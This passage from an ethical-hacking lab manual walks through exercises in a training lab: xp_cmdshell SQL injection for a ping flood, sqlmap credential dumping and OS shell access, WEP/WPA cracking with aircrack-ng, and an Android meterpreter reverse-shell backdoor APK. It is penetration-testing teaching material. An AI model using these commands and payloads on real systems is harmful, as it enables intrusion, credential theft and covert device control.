
To perform Denial-of-Service attack, switch to Windows Server 2012 machine from Resources pane. Launch the web browser, type http://www.goodshopping.com in the address bar, and press Enter. The home page of GoodShopping appears.
Click LOGIN, type blah';exec master..xp_cmdshell 'ping www.moviescope.com -l 65000 -t'; -- in the Username field, leave the Password field empty, and click Log in.
In the above query, you are performing a ping for the www.moviescope.com website using an SQL Injection query: -l is the sent buffer size, and -t refers to pinging the specified host.
The SQL injection query starts pinging the host, and the login page shows a Waiting for www.goodshopping.com… message at the bottom of the window.

To see whether the query has successfully executed, switch back to Windows Server 2016 from Resources pane. Launch Task Manager. In Task Manager, under the Details tab, you see a process called PING.EXE running in the background.
To manually kill this process, right-click PING.EXE, and click End Process. This stops/prevents the website from pinging the host.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab, you have learned how to:
•Log on without valid credentials
•Test for SQL Injection
•Create your own user account
•Create your own database
•Directory listing
•Enforce Denial-of-Service attacks
Exercise: 2 Scanning Web Applications Using N-Stalker Tool
Web applications are tested for implementing security and automating vulnerability assessments. Doing so prevents SQL injection attacks on web servers and web applications. Websites are tested for embedded malware and by employing multiple techniques.
N-Stalker Web Application Security Scanner X is a web security assessment solution for web applications. By incorporating the well-known “N-Stealth HTTP Security Scanner” and its database of 39,000 Web Attack Signatures database along with a component-oriented web application security assessment technology, N-Stalker is a security tool for developers, system/security administrators, IT auditors and staff.
Lab Scenario
Few attackers perform SQL injection attacks based on “error messages” received from servers. If an error is responded to by the application, the attacker can determine the database’s entire structure, and read any value that can be read by the account the ASP application is using to connect to the SQL server. However, if an error message is returned from the database server stating that the SQL Query’s syntax is incorrect, an attacker tries all possible true/false questions via SQL statements to steal data.
As an Expert Security Professional and Penetration Tester, you should be familiar with the tips and tricks used in SQL injection detection. You must also be aware of all the tools that can be used to detect SQL injection flaws. In this lab, you will learn to do so using N-Stalker.
Lab Objectives
The objective of this lab is to help students learn how to test web applications for SQL injection threats and vulnerabilities.
In this lab, you will learn to:
•Perform web site scans for vulnerabilities
•Analyze scanned results
•Save Scan Results
Use the Windows 2016 Server
Login with the credentials
Double-click N-Stalker Free X short-cut icon on the Desktop to launch.
N-Stalker main window appears, type http://www.goodshopping.com and select OWASP Policy from the drop-down, and click Start Scan Wizard.

Choose URL & Policy wizard appears, click Next.
Optimize Settings wizard appears, leave the settings to default and click Next.
Settings Not Optimized pop-up appears, click Yes to continue.
Review Summary wizard appears, check with the scan options and click Start Session.

The N-Stalker free edition pop-up appears; click OK to continue.
After completing the configuration of N-Stalker, click Start Scan from the menu bar to begin scanning the Goodshopping website
N-Stalker begins to scan the website. It takes some time for the application to scan the entire website.
N-Stalker scans the site in four different steps: Spider, Info Gather, Run Modules, and Sig Scanner.
On completion of the scan, the Results Wizard appears. Select Save scan results (under Session Management Options) and Keep scan session for further analysis (under Next Steps), and click Next.

N-Stalker displays a summary of vulnerabilities found. After examining the summary, click Done.
In the left pane, expand all the nodes and sub-nodes of the URL http://www.goodshopping.com (under Website Tree). This displays the website’s pages.

You can view the complete scan results in N-Stalker’s main dashboard. You can even expand the URL http://www.goodshopping.com (under Vulnerabilities) to view all the site’s vulnerabilities.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab, you have learn to:
•Perform web site scans for vulnerabilities
•Analyze scanned results
•Save Scan Results
Exercise: 3 Performing SQL Injection attack against MSSQL to extract Databases and WebShell using SQLMAP
Web applications are tested for implementing security and automating vulnerability assessments. Doing so prevents SQL injection attacks on web servers and web applications. Websites are tested for embedded malware and by employing multiple techniques.
Lab Scenario
SQL injection is a technique used to take advantage of un-sanitized input vulnerabilities to pass SQL commands through a web application for execution by a backend database. SQL injection is a basic attack used to either gain unauthorized access to a database or to retrieve information directly from the database. It is a flaw in web applications and not a database or web server issue.
Lab Objectives
The objective of this lab is to help students learn how to test web applications for SQL injection threats and vulnerabilities.
In this lab, you will learn to:
•Extract the MSSQL Databases using SQLMAP
Use the Kali Linux Computer
Before starting this lab assume that you are registered user in the http://www.moviescope.com website. And you want to crack the passwords of the other users from the database of the moviescope.
Open a web browser and type http://www.moviescope.com and press Enter in the address bar. Moviescope webpage appears, login into the Moviescope as Username: sam and Password: test@123 and click Login.
Once you are logged into the website click View Profile tab, and make a note of the URL in the address bar of the browser.
Right-click anywhere on the webpage and click Inspect Element (Q) from the context menu.

Developer Tools section appears, click Console tab and type document.cookie in the lower left corner of the browser and press Enter.

Select the cookie value and right-click and Copy the value. Minimize the web browser.

Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Type sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=”cookie value which you have copied in the previous step” --dbs and press Enter.
By issuing the above query, sqlmap enforces various injection techniques on the name parameter of the URL in an attempt to extract the database information of moviescope website.
Do you want to skip test payloads specific for other DBMSes warning appears, type Y and press Enter.
Do you want to include all tests for ‘Microsoft SQL Server’ extending provided level warning appears type Y and press Enter.
Do you want to keep testing the others warning appears, type N and press Enter.
NOTE: Cookie value might vary in your lab environment.

sqlmap retrieves the databases present in MS SQL Server. It also displays information about the web server operating system, web application technology and the back-end DBMS.

Now, you need to choose a database and use sqlmap to retrieve the tables in the database. In this lab, we are going to determine the tables associated with moviescope database. Now type sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=”cookie value which you have copied in the previous steps” -D moviescope --tables and press Enter.
By issuing the above query, sqlmap starts scanning the moviescope database in search of tables located in the database.

sqlmap retrieves the table contents of the moviescope database and displays them.

Now, you need to retrieve the columns associated with the tables. In this lab, you will use sqlmap to retrieve the columns of the table named "User_Login". For extracting columns information, you need to issue the following sqlmap query. Type sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=”cookie value which you have copied in the previous steps” -D moviescope -T User_Login --columns and press Enter. By issuing the above query, sqlmap starts scanning the User_Login table inside moviescope database in search of columns.

sqlmap retrieved the available columns in the above mentioned table i.e., User_Login.

Now type sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=”cookie value which you have copied in the previous steps” -D moviescope -T User_Login --dump and press Enter to dump the all User_Login table content.

Now the sqlmap has retrieved the complete database of the moviescope which contains the Username and Passwords of the users.
Make a note of any User credential, and minimize the terminal window. Now, we will verify the login credentials are valid. In this lab we are going to verify the login credentials of john.

From the Favorites bar, click browser icon to maximize the browser. Close the Developer Console and click Logout in the moviescope page.
Login page of moviescope appears, in the Username type john and in the Password type test and click Login.
NOTE: You can enter any of the user credentials that you have gathered in the step above.
As you see we have successfully logged into the moviescope website with john’s account. Close the web browser window.
Now, we are going to gain the access of the OS Shell of the victim machine. To do this maximize the sqlmap terminal window from the Favorites bar, and type sqlmap -u “http://www.moviescope.com/viewprofile.aspx?id=1” --cookie=”cookie value which you have copied in the previous steps” --os-shell and press Enter.

sqlmap tries to optimize value(s) for DBMS delay responses message appears type Y and press Enter to continue.
Once sqlmap acquires the permission to optimize the machine, it will gives you with the os-shell. Type hostname and press Enter to find the machine name where the site is running.

Do you want to retrieve the command standard output? message appears type Y and press Enter.
Thus sqlmap will retrieves the hostname as shown.

Type ipconfig and press Enter to know the IP configuration the machine.
NOTE: If do you want to retrieve the command standard output? message appears type Y and press Enter.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab, you have learned to:
•Extract the MSSQL Databases using SQLMAP
Lab 16 Hacking Wireless Networks
Exercise: 1 Wi-Fi Packet Analysis using Wireshark
A network monitoring system gives you a full overview of what’s going on in your network at all times. A network monitor has the ability to manage multiple servers and can also manage data from multiple devices such as switches, routers, firewalls, etc.… Learning to monitor your network is a great way to know the stress on your network infrastructure and to see what kind of demands it can handle form the users. By knowing about all the overview information it helps you to troubleshoot your network and a good amount of data to build your future growth plan for your networking infrastructure.
Lab Scenario
Wireless networks can be open to active or passive attacks. These attacks include DoS, MITM, spoofing, jamming, war driving, network hijacking, packet sniffing, and many more. Passive attacks that take place on wireless networks are common and are difficult to detect since the attacker usually just collects information. Active attacks happen when a hacker has gathered information about the network after a successful passive attack. Sniffing is the act of monitoring the network traffic using legitimate network analysis tools. Hackers can use monitoring tools, including AiroPeek, Ethereal, TCPDump, or Wireshark, to monitor the wireless networks. These tools allow hackers to find an unprotected network that they can hack. Your wireless network can be protected against this type of attack by using strong encryption and authentication methods.
Because you are the ethical hacker and penetration tester of an organization, you need to check the wireless security and evaluate weaknesses present in your organization.
Lab Objective
The objective of this lab is to capture and analyze wireless packets in a network.
Use the Windows 2016 Server
Login with the credentials
To launch Wireshark, double-click Wireshark shortcut icon on the Desktop.
Wireshark main window appears. Navigate to File and click Open from the menu bar.
Wireshark: Open Capture File window appears, navigate to E:\CEHv10 Module 16 Hacking Wireless Networks\Sample Captures and select WEPcrack-01.cap and click Open.
The WEPcrack-01.cap file opens in Wireshark window showing you the details of the packet for analysis. Here you can see the wireless packets captured which were otherwise masked to look like ethernet traffic.
Here 802.11 protocol indicates wireless packets.
You can access the saved packet capture file anytime, and by issuing packet filtering commands in the Filter field, you can narrow down the packet search in an attempt to find packets containing sensible information.
In real time, attackers enforce packet capture and packet filtering techniques to capture packets containing passwords (only for websites implemented on HTTP channel), perform attacks such as session hijacking, and so on.
INFO: Similarly you can also analyze the WPAcrack-01.cap file for WPA packets.

On completion of the lab, close all the windows.
In this lab you have learned how to analyze wireless packets in a network using Wireshark.
Exercise: 2 Cracking a WEP with Aircrack-ng
Aircrack-ng is a network software suite consisting of a detector, packet sniffer, WEP and WPA/WPA2-PSK cracker and analysis tool for 802.11 wireless networks. This program runs under Linux and Windows.
WEP is a component of the IEEE 802.11 WLAN standards. Its primary purpose is to provide confidentiality of data on wireless networks at a level equivalent to that of wired LANs, which can use physical security to stop unauthorized access to a network. WEP uses a 24-bit initialization vector (IV) to form stream cipher RC4 for confidentiality, and the CRC-32 checksum for integrity of wireless transmission. It has significant vulnerabilities and design flaws and can be easily cracked.
Lab Scenario
Network administrators can take steps to help protect their wireless network from outside threats and attacks. Most hackers will post details of any loops or exploits online, and if they find a security hole, attackers will descend in droves to test your wireless network with it.
WEP is used for wireless networks; always change your SSID from the default, before you actually connect the wireless router for the access point. If an SSID broadcast is not disabled on an access point, the use of a DHCP server to automatically assign IP address to wireless clients should not be used, because war-driving tools can easily detect your internal IP addressing if the SSID broadcasts are enabled and the DHCP is being used.
As an ethical hacker and penetration tester of an organization, your IT director will assign you the task of testing wireless security, exploiting the flaws in WEP, and cracking the keys present in your organization’s WEP. In this lab, we discuss how WPA keys are cracked using standard attacks such as KoreK and PTW.
Lab Objectives
The objective of this lab is to protect wireless network from attackers.
In this lab, you will learn how to:
•Crack WEP using Aircrack-ng
Use the Kali Linux Computer
Login with the credentials
Navigate to Places and click Computer

Click Other Locations in the left pane. Type smb://10.10.10.16 in the Connect to Server field and click Connect.

Password required for 10.10.10.16 pop-up appears, enter the login credentials of the Windows Server 2016 machine and click Connect.
Double-click shared drive (here, E) and then double-click CEHv10 Module 13 Hacking Web Servers folder. In this folder copy the Wordlists folder and paste it on the Desktop.
From CEHv10 Module 16 Hacking Wireless Networks copy Sample Captures folder and paste the folder on Desktop. Close the File Explorer window.
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
In the terminal window type Aircrack-ng '/root/Desktop/Sample Captures/WEPcrack-01.cap' and press Enter.

By issuing the above command Aircrack-ng will crack the WEP key of the CEHLabs. With the help of this cracked key attacker can connect into the CEHLabs access point.
NOTE: CEHLabs is just used for a demonstration purpose in iLabs.

On completion of the lab, close all the windows. Do not cancel the lab session.
In this lab, you have learned how to:
•Crack WEP using Aircrack-ng
Exercise: 3 Cracking a WPA (Wi-Fi Protected Access) with Aircrack-ng
WPA is a security protocol defined by 802.11i standards; it uses a Temporal Key Integrity Protocol (TKIP) that utilizes the RC4 stream cipher encryption with 128-bit keys and 64-bit MIC integrity check to provide stronger encryption, and authentication. WPA uses TKIP to eliminate the weaknesses of WEP by including per-packet mixing functions, message integrity checks, extended initialization vectors, and re-keying mechanisms. WPA2 is an upgrade to WPA, it includes mandatory support for Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP), an AES-based encryption mode with strong security.
Lab Scenario
Network administrators can take steps to help protect their wireless network from outside threats and attacks. Most hackers will post details of any loops or exploits online, and if they find a security hole, attackers will descend in droves to test your wireless network with it.
WEP is used for wireless networks; always change your SSID from the default, before you actually connect the wireless router for the access point. If an SSID broadcast is not disabled on an access point, the use of a DHCP server to automatically assign IP address to wireless clients should not be used, because war-driving tools can easily detect your internal IP addressing if the SSID broadcasts are enabled and the DHCP is being used.
As an ethical hacker and penetration tester of an organization, your IT director will assign you the task of testing wireless security, exploiting the flaws in WEP, and cracking the keys present in your organization’s WEP. In this lab, we discuss how WPA keys are cracked using standard attacks such as KoreK and PTW.
Lab Objectives
The objective of this lab is to protect wireless network from attackers.
In this lab, you will learn how to:
•Crack WPA using Aircrack-ng
Use the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
To crack WPA password type aircrack-ng -a2 -b 20:E5:2A:E4:38:00 -w /root/Desktop/Wordlists/Passwords.txt '/root/Desktop/Sample Captures/WPA2crack-01.cap' and press Enter.
Here 20:E5:2A:E4:38:00 is the BSSID of the sample capture file.
INFO: -a is the technique used to crack the handshake, 2=WPA technique.
-b refers to bssid; replace with the BSSID of the target router.
-w stands for wordlist; provide the path to a wordlist.

Password or Key Found as shown in the screenshot. An attacker uses this key to connect to the access point and then enters the respective network. Once he/she enters the network, he/she can use scanning tools to scan for open devices, perform vulnerability analysis, and then start exploiting them.

On completion of the lab, close all the windows.
In this lab, you have learned how to:
•Crack WPA using Aircrack-ng
Lab 17 Hacking Mobile Platforms
Exercise: 1 Creating Binary Payloads using Kali Linux to Hack Android
msfpayload is a command-line utility of Metasploit used to list available payloads and to create various meterpreter payloads.
Lab Scenario
With advancement in technology and implementation of BYOD policies, there is a radical increase in smartphone usage in the workplace. Though companies offer strong network security, attackers/insiders attempt to hack into employees’ mobile phones to obtain sensitive information related to the company or the employee.
As an ethical hacker, you should be familiar with all the exploits and payloads available in Kali Linux to perform various tests for vulnerabilities on the devices connected in a network.
Lab Objectives
The objective of this lab is to help students learn to detect Trojan and backdoor attacks. The objectives of this lab include:
•Creating a server and testing devices located in a network, which are prone to attacks
•Attacking a device using a sample backdoor and monitor the system activity
Before beginning of this lab, you need to configure the IP Address to the Android machine. So, go to the Android device. Android home screen appears, click the App drawer icon to launch the Android applications menu.
Click the Terminal Emulator icon in the applications menu to launch the terminal.

Type su and press Enter to attain root (super user) terminal.
As soon as you press Enter, a Superuser Request pop-up appears, select Remember choice forever radio button and click Allow.
Type ip addr add 10.10.10.69/24 dev eth0 and press Enter. By doing this, you are assigning the IP Address 10.10.10.69 to the Android machine. On issuing the IP Address, close the terminal emulator window and go back to the home screen.

Switch to the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Now, start the postgresql service by typing service postgresql start and press Enter in the terminal window.

To view the available exploits in metasploit type msfvenom -l and press Enter. This command will list you all the available exploits in the database.
In this lab we are choosing the payload as android/meterpreter/reverse_tcp.
To generate a reverse meterpreter application, type msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.10.10.11 R > Desktop/Backdoor.apk in terminal and press Enter.
This creates Backdoor.apk application package file on the Desktop.
NOTE: Once the malicious application is created, attacker will send/share this application through electronic medium. In iLabs we do not have a live Internet Connectivity so we are sharing this file using webservice.
NOTE: 10.10.10.11 is the IP address of Kali Linux machine.

Now, share/send the Backdoor.apk file to the victim machine (in this lab, we are using Android emulator as the victim machine).
◦Now type mkdir /var/www/html/share and press Enter. This will create a new directory in the specified location.
◦Change the mode of the share folder to 755 by typing the command chmod -R 755 /var/www/html/share and pressing Enter.
◦Change the ownership of that folder to www-data by typing chown -R www-data:www-data /var/www/html/share and pressing Enter.
◦Type cp /root/Desktop/Backdoor.apk /var/www/html/share in the terminal, and press Enter

Now type service apache2 start and press Enter in the terminal window.

To launch msfconsole, type msfconsole and press Enter in the terminal window.
In the msfconsole, type use exploit/multi/handler and press Enter to handle exploits launched outside the framework.
Now, issue the following commands in msfconsole:
◦Type set payload android/meterpreter/reverse_tcp and press Enter.
◦Type set LHOST 10.10.10.11 and press Enter.
◦Type show options and press Enter. This command lets you know the listening port.
NOTE: IP address entered in LHOST refers to the attacker machine (i.e., Kali Linux).

Now, type exploit -j -z and press Enter. This will start the exploitation.

Switch back to the Android Device and click the App drawer icon.
Android installed apps appears, click Browser app to launch a web browser.

In the browser type http://10.10.10.11/share in the address bar and press Enter. Index of /share window appears, click Backdoor.apk. This downloads the application package file.

Complete action using pop-up appears, select ES Downloader option and click Always. This downloads the application package file.

Download pop-up appears, click Open file option.
Properties pop-up appears, click Install.
NOTE: If Threat Detected pop-up appears, click Continue.

Select pop-up appears, here click Package Installer option.
MainActivity window appears, click Next (two times).

In the same window, click Install.
Threat detected pop-up appears click Cancel to continue.
The application is successfully installed, click Open.
Switch back to Kali Linux machine. You will observe that a meterpreter session has been opened, which means the exploitation is successful.

Type sessions –i 1 command and press Enter. (1 in sessions –i 1 command is the number of the session). Meterpreter shell is launched as shown in the screenshot.
NOTE: The Android machine becomes inactive and displays a blank screen if left idle. So, ensure that you keep the Android machine active as long as you perform this lab, by selecting the machine and clicking the home screen in regular intervals.

